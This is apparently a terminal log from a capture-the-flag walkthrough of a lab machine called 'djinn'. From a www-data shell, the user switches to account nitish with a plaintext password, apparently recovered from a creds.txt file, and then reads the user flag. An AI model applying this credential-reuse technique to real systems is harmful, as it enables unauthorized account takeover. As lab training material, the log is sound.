 www-data@djinn:/home/nitish/.dev$ su nitish
su nitish
Password: p4ssw0rdStr3r0n9
nitish@djinn:~/.dev$ ls
ls
creds.txt
nitish@djinn:~/.dev$ cd /home
cd /home
nitish@djinn:/home$ ls
ls
nitish  sam
nitish@djinn:/home$ cd nitish
cd nitish
nitish@djinn:~$ ls
ls
user.txt
nitish@djinn:~$ cat user.txt
cat user.txt
10aay8289ptgguy1pvfa73alzusyyx3c
nitish@djinn:~$